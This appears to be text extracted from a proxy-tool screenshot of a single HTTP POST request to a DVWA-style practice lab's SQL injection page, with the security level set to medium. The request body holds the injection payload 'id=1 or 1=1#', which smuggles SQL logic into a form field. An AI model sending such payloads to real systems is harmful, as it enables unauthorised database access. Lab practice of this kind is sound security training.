 Request
Pretty Raw Hex \n
1 POST /vulnerabilities/sqli/ HTTP/1.1
2 Host: 124.221.149.32
3 Content-Length: 18
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.0.0 Safari/537.36
9 Origin: http://124.221.149.32
10 Content-Type: application/x-www-form-urlencoded
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Referer: http://124.221.149.32/vulnerabilities/sqli/
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: PHPSESSID=25v30nq9td07fj4cb1s1u25s06; security=medium
16 Connection: close
17
18 id=1 or 1=1#&Submit=Submit